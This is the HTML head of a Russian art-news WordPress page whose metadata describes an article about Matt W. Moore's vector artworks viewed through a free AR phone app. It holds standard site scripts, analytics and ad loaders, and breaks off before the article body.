

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/prochie-tematiki/smotrite-vektornye-hudozhestvennye-raboty-v-mire-vokrug-vas-s-pomoshhyu-etogo-besplatnogo-prilozheniya-ar-telefona-novosti.html
body_size: 18674
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Смотрите векторные художественные работы в мире вокруг вас с помощью этого бесплатного приложения AR-телефона - Новости</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Смотрите векторные художественные работы в мире вокруг вас с помощью этого бесплатного приложения AR-телефона - Новости" />
<meta property="og:description" content="Художник Мэтт У. Мур возвращается в сотрудничестве с брендом, у которого будут появляться векторные кентавры с вашего телефона и доминирующие вокруг городского пейзажа. В последний раз, когда мы показывали векторного художника Мэтта У. Мура (MWM), он был занят работая с рыбами ; пришел к 2018 году, и он создает гигантские кентавры, выступающие на крышах. Брендовые&hellip;" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="article:tag" content="ARтелефона" />
<meta property="article:tag" content="бесплатного" />
<meta property="article:tag" content="в" />
<meta property="article:tag" content="вас" />
<meta property="article:tag" content="векторные" />
<meta property="article:tag" content="вокруг" />
<meta property="article:tag" content="мире" />
<meta property="article:tag" content="Новости" />
<meta property="article:tag" content="помощью" />
<meta property="article:tag" content="приложения" />
<meta property="article:tag" content="работы" />
<meta property="article:tag" content="с" />
<meta property="article:tag" content="Смотрите" />
<meta property="article:tag" content="художественные" />
<meta property="article:tag" content="этого" />
<meta property="article:section" content="Прочие тематики" />
<meta property="article:published_time" content="2018-07-06T01:30:07+00:00" />
<meta property="og:image" content="https://artforlife.ru/wp-content/uploads/2018/07/pre-smotrite-vektornye-hudozhestvennye-raboty-v-mire-vokrug-vas-s-pomoshhyu-etogo-besplatnogo-prilozheniya-ar-telefona-novosti.jpg" />
<meta property="og:image:secure_url" content="https://artforlife.ru/wp-content/uploads/2018/07/pre-smotrite-vektornye-hudozhestvennye-raboty-v-mire-vokrug-vas-s-pomoshhyu-etogo-besplatnogo-prilozheniya-ar-telefona-novosti.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="900" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Художник Мэтт У. Мур возвращается в сотрудничестве с брендом, у которого будут появляться векторные кентавры с вашего телефона и доминирующие вокруг городского пейзажа. В последний раз, когда мы показывали векторного художника Мэтта У. Мура (MWM), он был занят работая с рыбами ; пришел к 2018 году, и он создает гигантские кентавры, выступающие на крышах. Брендовые&hellip;" />
<meta name="twitter:title" content="Смотрите векторные художественные работы в мире вокруг вас с помощью этого бесплатного приложения AR-телефона - Новости" />
<meta name="twitter:image" content="https://artforlife.ru/wp-content/uploads/2018/07/pre-smotrite-vektornye-hudozhestvennye-raboty-v-mire-vokrug-vas-s-pomoshhyu-etogo-besplatnogo-prilozheniya-ar-telefona-novosti.jpg" />
<meta property="DC.date.issued" content="2018-07-06T01:30:07+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css'  href='https://artforlife.ru/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-automatic/js/main-front.js?ver=4.8.27'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"24954","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"ac6576def2","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"e0c28b527d","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/?p=24954' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fsmotrite-vektornye-hudozhestvennye-raboty-v-mire-vokrug-vas-s-pomoshhyu-etogo-besplatnogo-prilozheniya-ar-telefona-novosti.html" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fsmotrite-vektornye-hudozhestvennye-raboty-v-mire-vokrug-vas-s-pomoshhyu-etogo-besplatnogo-prilozheniya-ar-telefona-novosti.html&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/artforlife.ru\/prochie-tematiki\/smotrite-vektornye-hudozhestvennye-raboty-v-mire-vokrug-vas-s-pomoshhyu-etogo-besplatnogo-prilozheniya-ar-telefona-novosti.html"},"url":"https:\/\/artforlife.ru\/prochie-tematiki\/smotrite-vektornye-hudozhestvennye-raboty-v-mire-vokrug-vas-s-pomoshhyu-etogo-besplatnogo-prilozheniya-ar-telefona-novosti.html","headline":"Смотрите векторные художественные работы в мире вокруг вас с помощью этого бесплатного приложения AR-телефона - Новости","datePublished":"2018-07-06T01:30:07+00:00","dateModified":"2018-07-06T01:30:07+00:00","publisher":{"@type":"Organization","@id":"https:\/\/artforlife.ru\/#organization","name":"Новости искусства и дизайна","logo":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2017\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/07\/pre-smotrite-vektornye-hudozhestvennye-raboty-v-mire-vokrug-vas-s-pomoshhyu-etogo-besplatnogo-prilozheniya-ar-telefona-novosti.jpg","width":1600,"height":900},"articleSection":"Прочие тематики","keywords":"ARтелефона, бесплатного, в, вас, векторные, вокруг, мире, Новости, помощью, приложения, работы, с, Смотрите, художественные, этого","description":"[ad_1] Художник Мэтт У. Мур возвращается в сотрудничестве с брендом, у которого будут появляться векторные кентавры с вашего телефона и доминирующие вокруг городского пейзажа. В последний раз, когда мы показывали векторного художника Мэтта У. Мура (MWM), он был занят работая с рыбами ; пришел к 2018 году, и он","author":{"@type":"Person","name":"admin","url":"https:\/\/artforlife.ru\/author\/maddog004"},"video":[],"audio":[],"commentCount":0}</script>

<link rel='canonical' href='https://www.digitalartsonline.co.uk/news/motion-graphics/see-vectorfunk-artworks-in-world-around-you-with-this-free-ar-phone-app' />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="post-template-default single single-post postid-24954 single-format-standard no-comments disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
